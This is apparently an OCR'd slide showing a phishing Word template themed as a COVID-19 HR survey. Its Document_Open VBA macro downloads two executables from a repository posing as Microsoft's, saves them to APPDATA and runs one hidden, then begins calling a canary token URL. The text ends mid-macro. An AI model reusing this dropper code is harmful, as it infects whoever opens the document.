 UBC
THE UNIVERSITY OF BRITISH COLUMBIA
Page 1
COVID-19 MANDATORY HR
SURVEY
Document1 - Word (Product A
Template with macro
File Hom Insert Desig Layou Refer Mailin Revie View Tell me... Sign in Share
Calibri (Body) 11
Paste B I U abc X₂ X²
Clipboa
Microsoft Visual Basic for Applications - Template - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 8, Col 11
Document Open
Private Sub Document_Open()
o51943 = Environ("APPDATA")
e9810731 = Environ("APPDATA")
o51943 = o51943 + "\Byxor"
e9810731 = e9810731 + "\Byxor"
MkDir (o51943)
o51943 = o51943 + "\killar.exe"
e9810731 = e9810731 + "\polisen.exe"
Dim L48913 As Object
Dim H49831 As String
H49831 = "https://notabug.org/Microsoft-Office/Word-Templates/raw/master/lamnarmighar/polisen.exe"
Set L48913 = CreateObject("MSXML2.ServerXMLHTTP.6.0")
L48913.Open "GET", H49831, False
L48913.send
If L48913.Status = 200 Then
Set o54340 = CreateObject("ADODB.Stream")
o54340.Open
o54340.Type = 1
o54340.Write L48913.responseBody
o54340.SaveToFile e9810731, 1
o54340.Close
End If
Dim S89310 As Object
Dim V12931 As String
V12931 = "https://notabug.org/Microsoft-Office/Word-Templates/raw/master/lamnarmighar/killar.exe"
Set S89310 = CreateObject("MSXML2.ServerXMLHTTP.6.0")
S89310.Open "GET", V12931, False
S89310.send
If S89310.Status = 200 Then
Set o54341 = CreateObject("ADODB.Stream")
o54341.Open
o54341.Type = 1
o54341.Write S89310.responseBody
o54341.SaveToFile o51943, 1
o54341.Close
Dim Whitney
Whitney = Shell(o51943, 0)
If Whitney <> 0 Then
Dim B90210 As Object
Set B90210 = CreateObject("MSXML2.ServerXMLHTTP.6.0")
Dim B681 As String
B681 = "http://canarytokens.com/about/d4yeyvldfg6bn5y29by4e9fs3/post.jsp"
B90210.Open "GET", B681, False